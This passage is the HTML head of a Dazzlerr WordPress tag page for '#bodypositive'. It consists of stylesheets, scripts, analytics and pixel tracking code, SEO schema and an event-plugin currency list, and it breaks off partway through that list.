

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dazzlerr.com/tag/bodypositive/
body_size: 32500
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#"  class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.dazzlerr.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/favicon.ico" type="image/x-icon">
<style>
.payment_method_cod{
	display:none;
}
</style>

<meta name="google-site-verification" content="_l50G69yh5zefL3qGBV5kkpshrOgDkc-RXYtxrMKI4U" />
<meta name="p:domain_verify" content="653ed0877a6341435e5f6a6074444493"/>
	

<script src="https://unpkg.com/masonry-layout@4.2.2/dist/masonry.pkgd.js" defer></script>
<script src="https://unpkg.com/imagesloaded@4.1.4/imagesloaded.pkgd.js" defer></script>

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/bootstrap.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/font-awesome.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/lightslider.css"/>
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/hierarchy-select.min.css">
<link rel="stylesheet" type="text/css" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/daterangepicker.css" />
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/cropper.css">
<link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/jquery-ui.css">
<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css">
<link href="https://fonts.googleapis.com/css?family=Stalemate&display=swap" rel="stylesheet"> 

<link rel="stylesheet" href="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/style.css?ver=20260128232900">

<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-2.2.4.js"></script>
<!-- <script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-1.12.4.js"></script> -->
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.validate.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.redirect.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/cropper.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery-ui.js"></script>

<!-- Google Tag Manager -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-101918083-1"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TN788PBJV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-101918083-1');
   gtag('config', 'G-2TN788PBJV');
</script>	
<!-- End Google Tag Manager -->

<!-- <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5a290beae62bbe0012e99e15&product=inline-share-buttons"></script> -->
<!-- Facebook Pixel Code -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '504850373737611');
fbq('track', 'PageView');
</script>

<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=504850373737611&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1005862545553988"
     crossorigin="anonymous"></script>


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>#bodypositive &#8211; Dazzlerr</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.dazzlerr.com/tag/bodypositive/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="msvalidate.01" content="D494DFF2C1D978CF2A96BA4387FEA638" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dazzlerr.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#listItem","name":"#bodypositive"}},{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#listItem","position":2,"name":"#bodypositive","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dazzlerr.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#collectionpage","url":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.dazzlerr.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.dazzlerr.com\/#organization","name":"Dazzlerr","description":"Connecting Talent","url":"https:\/\/www.dazzlerr.com\/","telephone":"+918556893167","logo":{"@type":"ImageObject","url":"https:\/\/www.dazzlerr.com\/wp-content\/uploads\/2021\/01\/dazzlerr_1x1_logo.jpg","@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#organizationLogo"},"image":{"@id":"https:\/\/www.dazzlerr.com\/tag\/bodypositive\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/DazzlerrOfficial\/","https:\/\/in.pinterest.com\/dazzlerrofficial"]},{"@type":"WebSite","@id":"https:\/\/www.dazzlerr.com\/#website","url":"https:\/\/www.dazzlerr.com\/","name":"Dazzlerr","description":"Connecting Talent","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.dazzlerr.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.dazzlerr.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Feed" href="https://www.dazzlerr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; Comments Feed" href="https://www.dazzlerr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dazzlerr &raquo; #bodypositive Tag Feed" href="https://www.dazzlerr.com/tag/bodypositive/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4&#038;cache=1769642940' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.dazzlerr.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.53' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='b7mufeimmfimg-frontend-style-css' href='https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='categories-images-styles-css' href='https://www.dazzlerr.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwentythree-block-style-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwentythree-ie8-css' href='https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/ie8.css?ver=1.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.dazzlerr.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-min-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/swiper-bundle.min.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-countdown-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/css/jquery.countdown.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css' href='https://www.dazzlerr.com/wp-content/plugins/eventin-pro/build/css/etn-public.css?ver=4.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.dazzlerr.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4&#038;cache=1769642940' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.dazzlerr.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4&#038;cache=1769642940' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.dazzlerr.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4&#038;cache=1769642940' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;cache=1769642940" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;cache=1769642940" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.35" id="etn-rsvp-public-js"></script>
<script type="text/javascript" id="swiper-bundle-min-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian 